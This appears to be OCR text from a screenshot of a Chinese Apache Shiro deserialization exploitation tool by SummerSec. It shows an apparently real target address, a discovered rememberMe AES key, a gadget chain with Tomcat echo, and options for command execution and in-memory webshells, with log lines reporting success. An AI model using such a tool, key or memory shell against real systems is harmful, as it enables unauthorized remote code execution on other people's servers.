 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://39.99.128.49:8080/login;jsessionid=235E59CAA12E0252C8CB04A87F3245FC 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 GAYysgMQhG7/CzIJlVpR2g== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
[++] 找到key：GAYysgMQhG7/CzIJlVpR2g==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec